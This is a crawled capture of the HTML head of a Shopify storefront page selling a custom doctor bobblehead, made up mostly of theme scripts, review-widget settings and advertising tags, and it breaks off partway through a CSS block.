

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-bobblehead-doctor-holding-a-syringe
body_size: 83956
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
<noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-bobblehead-doctor-holding-a-syringe">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Doctor Custom Bobbleheads From Him Photos - Christmas Gifts Ideas &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Personalized Doctor Custom Bobbleheads Craft - Christmas Doctor&#39;s Gifts Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-bobblehead-doctor-holding-a-syringe">
<meta property="og:title" content="Custom Bobblehead Doctor Holding a Syringe">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Personalized Doctor Custom Bobbleheads Craft - Christmas Doctor&#39;s Gifts Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="79">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91_1200x1200.jpg?v=1671451955"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_3547_eb770406-2232-4255-9ed1-979209b17970_1200x1200.jpg?v=1680012543">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91_1200x1200.jpg?v=1671451955"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_3547_eb770406-2232-4255-9ed1-979209b17970_1200x1200.jpg?v=1680012543">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Bobblehead Doctor Holding a Syringe">
<meta name="twitter:description" content="Buy Personalized Doctor Custom Bobbleheads Craft - Christmas Doctor&#39;s Gifts Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=166873527185186496801763383728" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-bobblehead-doctor-holding-a-syringe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/img0.socialshopwave.com\/ssw-empty.js?shop=bobblegifts.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"b2607116-3bed-4032-873d-991586dc41c8-1763383842","pageurl":"www.bobblegifts.com\/products\/custom-bobblehead-doctor-holding-a-syringe","u":"7124c67c8959","p":"product","rtyp":"product","rid":7217055137828};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 79,
	
    'items': [{
			'id': 'shopify_US_7217055137828_40549845794852',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_color":"#5600E3","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"BobbleGifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
